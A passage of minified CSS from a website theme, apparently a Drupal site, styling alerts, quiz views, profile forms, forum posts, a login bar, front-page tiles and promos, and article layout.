#cdccd2;border-radius:10px;}.alert-neutral{background-color:#DCDBE8;border-color:#6D6984;color:rgb(51.4945945946,48.6337837838,57.2162162162);}.alert-neutral hr{border-top-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.alert-neutral .alert-link{color:rgb(26.6837837838,25.2013513514,29.6486486486);}.alert-neutral a{font-weight:400;}.content a:link,.region-content a:link,.signup-success a:link,.trial-success a:link,.team a:link{text-decoration:underline;}a.btn{text-decoration:none !important;}#quiz-view-table{padding:20px;}.quiz-passed{color:#77AB3A;}.quiz-failed{color:#D36340;}.answering-form p{margin:0;}.ui-widget,.ui-widget input{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.profile h1{text-transform:uppercase;}#user-profile-form .description{font-size:13px;font-style:italic;margin-bottom:1em;}.account-number{font-size:13px;text-transform:uppercase;}#user-profile-form .form-control{border-radius:0;}#user-profile-form .tab-content h4{text-transform:uppercase;font-size:18px;line-height:1.2;margin-top:1.5em;color:#230f5a;}#user-profile-form .panel-title{text-transform:uppercase;font-weight:600;color:#230f5a;}#user-profile-form fieldset:not(.collapsible){border:none;box-shadow:none;}#user-profile-form fieldset:not(.collapsible) .panel-heading{background-color:transparent;padding-left:0;border-bottom:0;}#user-profile-form fieldset:not(.collapsible) .panel-body{border-left:3px solid rgb(162.6455696203,159.7594936709,179.2405063291);padding:0 15px;}#user-profile-form label.control-label{font-style:italic;}#user-profile-form .form-actions{margin-top:1em;}.nav-tabs{margin-bottom:1em;border-bottom:none;margin-top:-5px;}.nav-tabs > li{float:left;margin-bottom:-1px;border-bottom:1px solid #ddd;}.nav-tabs > li > a{padding:5px 10px;margin-right:2px;margin-top:5px;line-height:1.4;border:none;border-radius:8px 8px 0 0;}.nav-tabs > li > a:hover{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;background-color:#43425C;border:none;border-bottom-color:transparent;cursor:default;}.membership-table .heading{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);font-weight:600;}.membership-table .heading small{font-weight:400;font-size:13px;}.membership-table .row{padding:0.5em 0;border-bottom:1px solid #ddd;}.membership-table .glyphicon{font-size:150%;color:#77AB3A;line-height:2em;}.membership-table .feature{font-weight:600;margin-bottom:0.25em;}.choices td{border:5px solid rgb(135.1012658228,131.3544303797,156.6455696203);vertical-align:top;}.choices td:hover{background-color:rgb(235.1271186441,234.5593220339,241.9406779661);}.choices td div{padding:1.5em;}.choices td a{text-decoration:none !important;}.choices td.c2{width:50%;}.choices td.c3{width:33.333333333%;min-width:240px;}.choices td.emph{background-color:rgb(230.2620087336,241.9563318777,216.5436681223);}.choices td.emph:hover{background-color:rgb(205.7641921397,229.03930131,178.46069869);}.choices td .btn{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;text-transform:uppercase;}.choices .price,.uniheight .price{font-size:49px;font-weight:200;line-height:1;}.choices .price sup,.uniheight .price sup{vertical-align:super;font-size:16px;font-weight:400;top:0;}.choices .price .term,.uniheight .price .term{font-size:13px;vertical-align:baseline;font-weight:400;}.search{background-color:rgb(222.9333333333,218.6,232.9);}.search > div{padding-top:8px;padding-bottom:8px;}.search #edit-actions--3{display:none;}#login-bar{height:2.5em;line-height:2.5em;font-size:13px;background-color:black;margin-bottom:10px;border-bottom:1px solid rgb(51.4945945946,48.6337837838,57.2162162162);}#login-bar nav{min-height:0;}#login-bar .navbar-nav > li > a{display:inline-block;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:768px) and (max-width:991px){#login-bar .navbar-nav > li > a{padding:5px 11px;}}#login-bar a:link,#login-bar a:visited{color:#ccc;text-decoration:none;}@media only screen and (min-width:768px){#login-bar .login,#login-bar .account{font-weight:600;}#login-bar .login a,#login-bar .account a{background-color:rgb(187,213,156.5);color:#121114;}#login-bar .login a:hover,#login-bar .account a:hover{background-color:#77AB3A;color:white;}}#login-bar .since{color:#C0BCC5;font-variant-caps:all-small-caps;-moz-font-feature-settings:"c2sc","smcp";-webkit-font-feature-settings:"c2sc","smcp";font-feature-settings:"c2sc","smcp";font-size:110%;}#login-bar a:hover{color:#E8FFD1;}#login-bar .navbar-inverse li > a{padding-bottom:5px;padding-top:5px;}#login-bar .navbar-inverse li > a:hover{outline:none !important;}#login-bar .navbar-inverse .dropdown-menu{font-size:inherit;}#login-bar .navbar-inverse .dropdown-menu li > a:link,#login-bar .navbar-inverse .dropdown-menu li > a:visited{color:#230f5a;}#login-bar .navbar-inverse .dropdown-menu li > a:hover{background-color:transparent;color:black !important;text-decoration:underline !important;}#login-bar .navbar-inverse .navbar-nav > .open > a{background-color:#43425C;color:#E8FFD1;}#login-bar .navbar-nav .open .dropdown-menu{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFB5ABCC",endColorstr="#FFDFDBE9",GradientType=0);}.modal-body{line-height:120%;}.modal-body a{color:#1f2898;text-decoration:underline;padding:0;}.modal-body a.btn{color:white;padding:6px 12px;}.node-forum .post{padding:15px 20px;}.node-forum .post.op{-webkit-border-radius:8px;border-radius:8px;background-clip:padding-box;background-color:rgb(242.8939189189,242.2567567568,244.1682432432);border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);margin-bottom:1em;}@media only screen and (max-width:767px){.node-forum .post.op{margin-left:-15px;margin-right:-15px;border-left:none;border-right:none;border-radius:0;}}.node-forum .post.reply{margin:1em 0;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (max-width:767px){.node-forum .post.reply{margin-left:-15px;margin-right:-15px;}}.node-forum .breadcrumb{padding-left:0;border-radius:0;background-color:transparent;font-size:13px;margin-bottom:0.25em;}.node-forum .breadcrumb a{text-decoration:none;}.node-forum h1{font-size:28px;}@media screen and (min-width:768px){.node-forum h1{font-size:26px;}}@media screen and (min-width:992px){.node-forum h1{font-size:28px;}}@media screen and (min-width:1441px){.node-forum h1{font-size:30px;}}.node-forum h1{font-weight:600;margin:0 0 0.5em;}.comment{padding:1em 0;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.comment .links{display:inline-block;padding:0.4em 0.6em;line-height:1;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-radius:5px;font-size:12.8px;}.comment .new{font-size:12px;background-color:#D36340;color:white;padding:0 5px;margin-bottom:0.25em;display:inline-block;}form.comment-form{margin-bottom:2em;font-size:16px;}form.comment-form #edit-author--2{margin-bottom:0;}.form-textarea-wrapper{margin-bottom:1em;}.meta{font-size:12px;}.meta a{text-decoration:underline;}.meta .glyphicon{width:auto;padding-right:0.35em;color:rgb(92.4324324324,87.2972972973,102.7027027027);}@media only screen and (min-width:768px){.post-text{max-width:80%;box-sizing:border-box;}}.post-author h6{margin-bottom:0.5em;}.post-author img{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (max-width:767px){.post-author img{width:40px;height:40px;float:left;}.post-author .author-info{margin:0 0 1em 55px;line-height:1.1;}.post-author{}.post-author h6{margin:0;}}@media only screen and (min-width:600px) and (max-width:767.99px){.post-author h6{display:inline;}.post-author h6:after{content:" | ";}}@media only screen and (min-width:768px){.post-author{width:20%;box-sizing:border-box;float:right;padding-left:15px;border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);margin-left:15px;text-align:center;}.post-author img{width:80px;height:80px;margin:0 auto;}.post-author .credentials,.post-author .lu-role,.post-author .thumbs{display:block;}}.author-info .credentials,.author-info .lu-role,.author-info .thumbs{line-height:1.2;font-size:12px;}.indented{padding-left:1em;border-left:5px solid rgb(152.8,150,168.9);margin:-1px 0 0.5em;border-top:1px solid #fff;}.edit-limit-time-unit-hours{display:none;}.spotlight .btn{padding:10px 6px;}.spotlight i,.spotlight .glyphicon{width:2.2em;font-size:18px;display:block;float:left;padding-top:2px;}.spotlight div{line-height:1.3;text-align:left !important;overflow:hidden;}.img-responsive img{max-width:100%;height:auto;}.spill{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;}.spill .border{border-left-width:0;border-right-width:0;}.not-logged-in #front .outer-container{background-color:#FFFFFF;}.not-logged-in #front .navbar-default{border-color:transparent;}.logged-in #front .outer-container{background-image:-webkit-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:-o-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:linear-gradient(to bottom,#504D62 0%,#A6A2BA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF504D62",endColorstr="#FFA6A2BA",GradientType=0);}@media only screen and (min-width:768px){.lr-heading{display:flex;justify-content:space-between;}}.lr-heading.baseline{align-items:baseline;}.lr-heading.top{align-items:flex-start;}.lr-heading.featured-heading h2{color:white;text-transform:uppercase;letter-spacing:2px;font-size:32px;}@media screen and (min-width:768px){.lr-heading.featured-heading h2{font-size:34px;}}@media screen and (min-width:992px){.lr-heading.featured-heading h2{font-size:36px;}}@media screen and (min-width:1441px){.lr-heading.featured-heading h2{font-size:38px;}}.lr-heading.featured-heading h3{color:white;text-transform:uppercase;font-style:italic;font-weight:400;}.lr-heading.featured-heading a{color:white;}#desktop-header{background-color:#fff;}#front-main{background-image:-webkit-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:-o-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:linear-gradient(to bottom,#504D62 0%,#A6A2BA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF504D62",endColorstr="#FFA6A2BA",GradientType=0);}@media only screen and (min-width:600px){#front input[type=email]{width:60%;}}#front .main-container{padding:0;}#front .site-feature{background-color:#fff;box-shadow:0 2px 3px rgb(92.4324324324,87.2972972973,102.7027027027);margin:2em 0;}@media only screen and (min-width:600px){#front .site-feature{width:70%;margin:2em auto;}}@media only screen and (min-width:768px){#front .site-feature{width:95%;}}@media only screen and (min-width:992px){#front .site-feature{width:90%;}}@media only screen and (min-width:1440px){#front .site-feature{width:85%;}}#front .feature-blurb{padding:0 1.5em 1em;}@media only screen and (max-width:767px){#front .feature-blurb{text-align:center;}#front .feature-blurb .blurb-pic{margin-left:auto;margin-right:auto;}}#front .feature-blurb ul{text-align:left;}#front .feature-blurb ul li{margin-bottom:0.5em;}#front .feature-blurb ul li a{text-decoration:underline;}#front .feature-blurb p{font-size:19px;}@media screen and (min-width:768px){#front .feature-blurb p{font-size:18px;}}@media screen and (min-width:992px){#front .feature-blurb p{font-size:19px;}}@media screen and (min-width:1441px){#front .feature-blurb p{font-size:20px;}}@media only screen and (min-width:768px){#front .feature-blurb{padding:0 2em 0 0;}}@media only screen and (min-width:1200px){#front .feature-blurb{padding-right:4em;}}#front .gradient-menu{line-height:1.6;box-shadow:inset 0 0 10px #000000;padding:1.5em 20px 1.5em;}#front .gradient-menu h2{font-size:35px;}@media screen and (min-width:768px){#front .gradient-menu h2{font-size:38px;}}@media screen and (min-width:992px){#front .gradient-menu h2{font-size:42px;}}@media screen and (min-width:1441px){#front .gradient-menu h2{font-size:44px;}}#front .gradient-menu h2{font-weight:normal;display:inline-block;}@media only screen and (max-width:767px){#front .gradient-menu{text-align:center;}#front .gradient-menu img{margin:0 auto;height:260px;padding-top:15px;}}@media only screen and (min-width:1440px){#front .gradient-menu{border-radius:15px;padding:1.5em 40px 1em;}}#front .gradient-menu-light{line-height:1.6;box-shadow:inset 0 0 10px #000000;padding:1.5em 20px 1.5em;}#front .gradient-menu-light h2{font-size:35px;}@media screen and (min-width:768px){#front .gradient-menu-light h2{font-size:38px;}}@media screen and (min-width:992px){#front .gradient-menu-light h2{font-size:42px;}}@media screen and (min-width:1441px){#front .gradient-menu-light h2{font-size:44px;}}#front .gradient-menu-light h2{font-weight:normal;display:inline-block;}@media only screen and (max-width:767px){#front .gradient-menu-light{text-align:center;}#front .gradient-menu-light img{margin:0 auto;height:260px;padding-top:15px;}}@media only screen and (min-width:1440px){#front .gradient-menu-light{border-radius:15px;padding:1.5em 40px 1em;}}#front .megapic{margin:0;box-shadow:0 2px 5px rgb(51.4945945946,48.6337837838,57.2162162162);}#front .megapic .pictext{background-color:rgba(255,255,255,0.7);top:40%;}@media only screen and (min-width:1200px){#front .megapic .pictext{left:30%;top:30%;width:50%;}}@media only screen and (min-width:1440px){#front .megapic .pictext{left:25%;width:40%;}}@media only screen and (min-width:1800px){#front .megapic .pictext{top:28%;}}#front .megapic h1{font-weight:200;color:rgb(67.6216216216,63.8648648649,75.1351351351);}#front .megapic h2{line-height:1.2;color:rgb(67.6216216216,63.8648648649,75.1351351351);}#front .megapic .caption{font-size:12px;padding:0.25em 0.5em;text-align:right;color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.3);}@media only screen and (min-width:768px){#front .megapic .caption{position:absolute;display:inline-block;color:#fff;left:0%;bottom:0%;}}#front .logos{background-color:#75737e;text-align:center;}@media only screen and (min-width:360px){#front .firms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;justify-content:center;}#front .firms div{padding:0 10px;}#front .firms img{max-height:40px;margin:0 auto;}}@media only screen and (min-width:600px){#front .firms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;justify-content:space-around;}#front .firms div{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding:0 20px 20px;}}@media only screen and (min-width:600px) and (min-width:1200px){#front .firms div{padding:0 30px 20px;}}@media only screen and (min-width:600px){#front .firms div:first-of-type{padding-left:10px;}#front .firms div:last-of-type{padding-right:10px;}#front .firms img{max-width:100%;max-height:initial;}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#front .firms{overflow-x:scroll;}#front .firms img{height:90px;}}#front .tiles{display:grid;justify-items:stretch;margin:20px 0;grid-template-columns:repeat(1,1fr);grid-gap:1.5em;}@media only screen and (min-width:768px){#front .tiles{grid-template-columns:repeat(2,1fr);}}@media only screen and (min-width:1200px){#front .tiles{grid-template-columns:repeat(3,1fr);}}@media only screen and (min-width:1440px){#front .tiles{grid-gap:2em;}}@media only screen and (min-width:1800px){#front .tiles{grid-gap:2.5em;}}#front .tiles .blurb{margin:0 1.5em 0.5em;padding-bottom:10px;position:relative;text-align:left;}#front .tiles .blurb .caption{font-size:12px;font-style:italic;width:100%;}@media only screen and (max-width:767px){#front .tiles .blurb .caption{border-bottom:1px dotted rgb(51.4945945946,48.6337837838,57.2162162162);padding-bottom:1em;}}@media only screen and (min-width:768px){#front .tiles .blurb .caption{margin-bottom:0;position:absolute;padding-top:0.5em;bottom:0;border-top:1px dotted rgb(51.4945945946,48.6337837838,57.2162162162);}}#front .tile{text-decoration:none !important;color:rgb(51.4945945946,48.6337837838,57.2162162162);transition:box-shadow 0.25s,background-color 0.25s;background-color:rgb(234,233.4,241.2);overflow:hidden;}#front .tile h4{font-family:capitolium-news-2,Adelle,Georgia,"Times New Roman",Times,serif;}#front .tile h6{font-weight:400;color:rgb(134.4116216216,128.0648648649,147.1051351351);margin-top:1em;}#front .tile img{display:block;max-width:100%;height:auto;float:left;}@media only screen and (min-width:768px){#front .tile img{border-right:1px solid #ccc;}}#front .tile:hover{box-shadow:0px 0px 10px 1px rgb(51.4945945946,48.6337837838,57.2162162162);background-color:#fff;}#front .t1{background-image:url(/sites/all/themes/bg_boot/images/home/background1.jpg);}#front .t2{background-image:url(/sites/all/themes/bg_boot/images/home/background2.jpg);}#front .t3{background-image:url(/sites/all/themes/bg_boot/images/home/background3.jpg);}#front .t4{background-image:url(/sites/all/themes/bg_boot/images/home/background4.jpg);}#front .t5{background-image:url(/sites/all/themes/bg_boot/images/home/background5.jpg);}#front .t6{background-image:url(/sites/all/themes/bg_boot/images/home/background6.jpg);color:white;}#front .t6 h4,#front .t6 h6{color:white;}#front .t7{background-image:url(/sites/all/themes/bg_boot/images/home/background7.jpg);}#front .t8{background-image:url(/sites/all/themes/bg_boot/images/home/background8.jpg);}#front .t9{background-image:url(/sites/all/themes/bg_boot/images/home/background9.jpg);}#front .t10{background-image:url(/sites/all/themes/bg_boot/images/home/background10.jpg);}#front .t11{background-image:url(/sites/all/themes/bg_boot/images/home/background11.jpg);}#front .t12{background-image:url(/sites/all/themes/bg_boot/images/home/background12.jpg);}#front .t13{background-image:url(/sites/all/themes/bg_boot/images/home/background13.jpg);}#front .t14{background-image:url(/sites/all/themes/bg_boot/images/home/background14.jpg);}#front .t15{background-image:url(/sites/all/themes/bg_boot/images/home/background15.jpg);}#front .t16{background-image:url(/sites/all/themes/bg_boot/images/home/background16.jpg);}#front .tile2{display:grid;}@media only screen and (min-width:768px) and (max-width:1199.99px){#front .tile2{grid-template-columns:40% 60%;grid-column-start:span 2;}}@media only screen and (min-width:1200px){#front .tile2{grid-template-columns:51.5% 48.5%;grid-column-start:span 2;}}@media only screen and (min-width:768px) and (max-width:991px){#front .tile2 .ghost-btn{display:none;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#front .tile2 .ghost-btn{display:none;}}#front .promo{position:relative;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);}#front .promo h3,#front .promo h6,#front .promo p{color:white;font-weight:normal;}#front .promo .details{text-align:center;width:90%;height:90%;display:block;margin:5%;padding:0.5em 0.75em;border-radius:15px;background-color:rgba(0,0,0,0.5);}#front .promo .details.light-bg{background-color:rgba(0,0,0,0.7);}@media only screen and (min-width:768px){#front .promo .details{width:84%;height:84%;margin:7% 8% 9%;position:absolute;top:0;}}@media only screen and (max-width:767px){#front .promo:nth-child(odd){background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}#front .promo:nth-child(odd) h3,#front .promo:nth-child(odd) h6,#front .promo:nth-child(odd) p{color:black;font-weight:normal;}#front .promo:nth-child(odd) .details{background-color:rgba(255,255,255,0.5);}}#front .promo{box-shadow:none;transition:box-shadow 0.5s;}#front .promo:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}#front .promoNew{position:relative;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);}#front .promoNew h3,#front .promoNew h6,#front .promoNew p{color:white;font-weight:normal;}#front .promoNew .details{text-align:center;width:90%;height:90%;display:block;margin:5%;padding:0.5em 0.75em;border-radius:15px;background-color:rgba(0,0,0,0.5);position:absolute;top:0;}#front .promoNew .details h3{font-size:16px;}@media only screen and (min-width:768px){#front .promoNew .details h3{font-size:22px;}}#front .promoNew .details p{font-size:1.15rem;}@media only screen and (min-width:768px){#front .promoNew .details p{font-size:1.5rem;}}#front .promoNew .details.light-bg{background-color:rgba(255,255,255,0.4);}#front .promoNew .details.light-bg h3{color:rgb(51.4945945946,48.6337837838,57.2162162162);font-wåeight:bold;font-style:italic;font-size:16px;}@media only screen and (min-width:768px){#front .promoNew .details.light-bg h3{font-size:22px;}}@media only screen and (min-width:768px){#front .promoNew .details.light-bg h3.marginTop{margin-top:65px;}}#front .promoNew .details.light-bg p{color:rgb(51.4945945946,48.6337837838,57.2162162162);}@media only screen and (min-width:768px){#front .promoNew .details{width:84%;height:84%;margin:7% 8% 9%;}}@media only screen and (max-width:767px){#front .promoNew:nth-child(odd){background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}#front .promoNew:nth-child(odd) h3,#front .promoNew:nth-child(odd) h6,#front .promoNew:nth-child(odd) p{color:black;font-weight:normal;}#front .promoNew:nth-child(odd) .details{background-color:rgba(255,255,255,0.5);}}#front .promoNew{box-shadow:none;transition:box-shadow 0.5s;}#front .promoNew:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}#front .featured-topic h3{font-family:capitolium-news-2,Adelle,Georgia,"Times New Roman",Times,serif;}#front .featured-topic .links{background-color:rgba(255,255,255,0.7);padding:1em 1.5em;margin:0 20px;}#front .featured-topic .links p,#front .featured-topic .links li,#front .featured-topic .links h6{color:#000;}#front .featured-topic .links li{margin-bottom:0.5em;}#front .featured-topic .caption{padding:0 20px;color:white;}@media only screen and (min-width:768px){#front .featured-topic{display:grid;grid-template-columns:65% 35%;grid-template-rows:auto 1fr;}#front .featured-topic .image{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2;}#front .featured-topic .links{grid-row-start:1;grid-row-end:3;grid-column-start:1;margin-right:0;}#front .featured-topic .caption{grid-row-start:2;grid-row-end:3;grid-column-start:2;grid-column-end:3;}}@media only screen and (min-width:992px){#front .featured-topic{grid-template-columns:55% 45%;}}@media only screen and (min-width:1200px){#front .featured-topic{grid-template-columns:45% 55%;}}.front .well-blur-light{margin-right:0.5em;max-width:300px;}@media only screen and (min-width:1200px){.front .well-blur-light{max-width:400px;}}.pictiles{display:grid;grid-gap:20px;}@media only screen and (min-width:768px){.pictiles{grid-template-columns:1fr 1fr;}}.pictiles img{max-height:250px;}.pictile{display:grid;grid-template-columns:25% 75%;grid-gap:15px;}@media only screen and (min-width:992px){.pictile{grid-template-columns:35% 65%;}}@media only screen and (min-width:1200px){.pictile{grid-template-columns:30% 70%;}}@media only screen and (min-width:1440px){.pictile{grid-template-columns:25% 75%;}}.pictile .blurb{padding-right:10px;}@media only screen and (min-width:768px) and (max-width:991px){.pictile .blurb h4{font-size:16px;margin-top:0;}}.pictile .blurb .label{margin-left:0;margin-right:0.5em;display:inline-block;}.pictile{color:rgb(51.4945945946,48.6337837838,57.2162162162) !important;}.ghost{border:1px solid white;text-decoration:none !important;transition:background-color 0.5s;}.ghost:hover{transition:background-color 0.5s;}.ghost.ghost-dark-text{color:rgb(67.6216216216,63.8648648649,75.1351351351) !important;}.ghost.ghost-medium-border{border-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.ghost.ghost-light-text{color:white !important;}.ghost.ghost-sm{padding:5px 10px;border-radius:4px;display:inline-block;}.ghost.ghost-sm.ghost-btn{font-size:14px;}@media screen and (min-width:768px){.ghost.ghost-sm.ghost-btn{font-size:15px;}}@media screen and (min-width:992px){.ghost.ghost-sm.ghost-btn{font-size:16px;}}@media screen and (min-width:1441px){.ghost.ghost-sm.ghost-btn{font-size:17px;}}.ghost.ghost-md{padding:15px;border-radius:8px;}.ghost.ghost-lg{padding:1em;border-radius:25px;}.ghost.ghost-lg.ghost-btn{font-size:28px;}@media screen and (min-width:768px){.ghost.ghost-lg.ghost-btn{font-size:26px;}}@media screen and (min-width:992px){.ghost.ghost-lg.ghost-btn{font-size:28px;}}@media screen and (min-width:1441px){.ghost.ghost-lg.ghost-btn{font-size:30px;}}.ghost.ghost-dark:hover{background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.3);}.ghost.ghost-light:hover{background-color:rgba(255,255,255,0.2);}#front .campus{background-color:rgba(255,255,255,0.25);padding:20px;}@media only screen and (min-width:992px){#front .campus{padding:20px 5%;}}@media only screen and (min-width:1200px){#front .campus{padding:20px 10%;}}@media only screen and (min-width:1440px){#front .campus{padding:20px 15%;}}#front .campus .grid{display:grid;grid-gap:15px;}#front .campus .grid img{width:100%;opacity:0.7;}#front .campus .grid img:hover{opacity:1;}#front .campus .grid .option a,#front .campus .grid .option a h4{text-decoration:none;color:white;}#front .campus .grid .option a:hover,#front .campus .grid .option a:hover h4{text-decoration:underline;}#front .campus .curriculum{border:1px solid rgb(51.4945945946,48.6337837838,57.2162162162);}#front .campus .curriculum img{opacity:0.5;height:100%;object-fit:cover;}#front .campus .curriculum img:hover{opacity:0.5;}#front .campus .grid{grid-template-columns:50px 1fr;}#front .campus .curriculum{height:95%;grid-row-start:1;grid-row-end:2;grid-column-start:1;grid-column-end:3;}@media only screen and (min-width:600px){#front .campus .curriculum{grid-row-start:5;grid-row-end:6;}}@media only screen and (min-width:768px){#front .campus .grid{grid-template-columns:50px 0.75fr 1fr;}#front .campus .grid .curriculum{grid-row-start:1;grid-row-end:5;grid-column-start:3;}#front .campus .grid .curriculum img{opacity:0.5;width:100%;height:100%;object-fit:cover;}}#front .campus .curriculum{position:relative;background-color:#fff;}#front .campus .blurb{position:absolute;top:10px;left:20px;}.not-front .field-name-body,.not-front .teaser,.not-front .feature-sidebar{font-family:Adelle,Georgia,"Times New Roman",Times,serif;line-height:1.6180339888;}.not-front .field-name-body h1,.not-front .field-name-body h2,.not-front .field-name-body h3,.not-front .field-name-body h4,.not-front .field-name-body h5,.not-front .field-name-body h6,.not-front .teaser h1,.not-front .teaser h2,.not-front .teaser h3,.not-front .teaser h4,.not-front .teaser h5,.not-front .teaser h6,.not-front .feature-sidebar h1,.not-front .feature-sidebar h2,.not-front .feature-sidebar h3,.not-front .feature-sidebar h4,.not-front .feature-sidebar h5,.not-front .feature-sidebar h6{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.1;}body.cke_editable{margin:8px;}.btn{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.page-topper{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);color:white;padding:0.5em;text-transform:uppercase;}.cke_editable img{float:right;margin:1em;clean:right;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.cke_editable .sidebar-ref{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);float:right;margin:1em;padding-left:1em;width:30%;}.cke_editable .sidebar-head{margin:0 0 0 -1em;}.lead,.Deck{font-weight:400;font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;line-height:1.3;font-size:20px;margin-bottom:0.5em;}.article-type{text-transform:uppercase;margin-bottom:-0.5em;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.article,.teaser{font-family:Adelle,Georgia,"Times New Roman",Times,serif;line-height:1.6180339888;}.article ul,.teaser ul{list-style:outside disc;}.article ul,.article ol,.teaser ul,.teaser ol{margin-left:1em;padding-left:0;width:auto;}.article ul li,.article ol li,.teaser ul li,.teaser ol li{position:relative;left:1em;padding-right:1em;}.article figure.fullwidth h3{font-size:23px;}@media screen and (min-width:768px){.article figure.fullwidth h3{font-size:22px;}}@media screen and (min-width:992px){.article figure.fullwidth h3{font-size:23px;}}@media screen and (min-width:1441px){.article figure.fullwidth h3{font-size:24px;}}.article figure.fullwidth h3{margin:0;padding:5px 5px 0 10px;font-style:normal;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.article figure.fullwidth a{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.article a:link,.article a:visited,.byline a:link,.byline a:visited{text-decoration:underline;}.article a:link.embedded-image-title,.article a:visited.embedded-image-title,.byline a:link.embedded-image-title,.byline a:visited.embedded-image-title{text-decoration:none;}blockquote p{line-height:1.6180339888;}blockquote p:first-child{margin-top:0;}@media only screen and (min-width:992px){#article-main blockquote{font-weight:600;float:right;width:250px;margin:0 0 22px 20px;padding:11px 0 11px 22px;}#article-main blockquote:nth-of-type(even){float:left;margin:0 20px 22px;border-left:none;border-right:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);text-align:right;padding:11px 22px 11px 0;}}#article-main blockquote p{font-style:italic;font-size:110%;}.byline{margin-bottom:0.5em;}.byline *{display:inline-block;}.membership-promo-block{clear:both;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);padding:10px 20px 20px;margin:0 0 0.5em;}@media only screen and (max-width:991px){.membership-promo-block{margin:0 -15px 0.5em;}}.pubdate{font-size:80%;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.pubdate .label{font-size:95%;display:inline-block;}figure{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}figure img{display:block;margin-left:auto;margin-right:auto;}figcaption{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:13px;line-height:1.2;padding:1em;background-color:#e7e6e9;}figcaption p{margin:0 0 0.5em !important;}.credit{font-size:12px;text-align:right;display:block;}.portrait,.landscape{clear:both;position:relative;z-index:2;}.portrait.even > h3,.portrait.odd > h3,.landscape.even > h3,.landscape.odd > h3{background-color:rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);color:white;margin:0;padding:0.5em;}.article h3,.teaser h3{font-style:italic;}.article h3.h2,.teaser h3.h2{font-style:normal;}.article h2,.article h3,.teaser h2,.teaser h3{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.article h2 a,.article h3 a,.teaser h2 a,.teaser h3 a{text-decoration:none;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.article li,.teaser li{margin-bottom:0.7em;}.field-name-field-author::before{content:"by ";}.topics-sidebar{margin-bottom:2.5em;}.topics-sidebar h3{text-transform:uppercase;}.topics-sidebar p{font-size:20px;}.topic-tags button{margin:1.5em 0.5em 1.5em 0.2em;}.topic-tags.visible-xs{margin-bottom:1.5em;}.topic-tags.visible-xs button{margin:1em 0.2em 0 0.2em;}.clickthru{border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);padding-bottom:1em;}.clickthru h3{background-color:rgb(218.0131004367,235.4978165939,197.5021834061);padding:0.5em 1.5rem 0.35em;font-size:20px;font-weight:normal;color:rgb(67.6216216216,63.8648648649,75.1351351351);margin:0 0 0.5em;}.clickthru 